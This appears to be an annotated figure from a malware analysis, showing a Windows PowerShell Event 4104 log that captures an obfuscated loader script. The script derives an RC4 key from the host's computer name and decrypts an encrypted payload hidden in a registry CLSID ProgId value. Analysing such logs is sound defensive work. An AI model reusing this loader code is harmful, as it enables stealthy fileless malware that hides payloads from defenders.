 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
RC4 Decryption Function
RC4 Key Generation Function
Creating Scriptblock text (1 of 1):
function _ldrbin_rc4{param($yfzgw30,$tjes750)$teq481=0..255; $zifl091=0; $kjiec109=$tjes750.Length; 0..255|%{$zifl091=($zifl091+$teq481[$_]+$tjes750[$_%$kjiec109])%256; $teq481
[$_],$teq481[$zifl091]=$teq481[$zifl091],$teq481[$_]}; $juzhx80=$zifl091=0;foreach($bkyo140 in $yfzgw30){ $juzhx80=($juzhx80+1)%256; $zifl091=($zifl091+$teq481[$juzhx80])%256;
$teq481[$juzhx80],$teq481[$zifl091]=$teq481[$zifl091],$teq481[$juzhx80]; $bkyo140-bxor$teq481[($teq481[$juzhx80]+$teq481[$zifl091])%256] }};function _ldrbin_get_enckey
{$fwen24 = $env:COMPUTERNAME;if ($fwen24.length -ne 32) {if ($fwen24.length -lt 32) { $zbq649 = [Math]::Floor(32 / $fwen24.length); do { $fwen24 += $fwen24; $zbq649-- } while
($zbq649) }if ($fwen24.length -gt 32) { $fwen24 = $fwen24.Remove(32) }};$fwen24 = [Text.Encoding]::UTF8.GetBytes($fwen24);[array]::Reverse($fwen24);$fwen24;};if ($vwkdq783) {
$rvyk529 = "lm" }else { $rvyk529 = "cu" }$keudq57 = ((gp ("hk"+$rvyk529+":\software\classes\clsid\"+$ibsa217+"\progid")).$ibsa217);_ldrbin_rc4 $keudq57 (_ldrbin_get_enckey)
RC4 Key using target host name
Encrypted Payload Location in Registry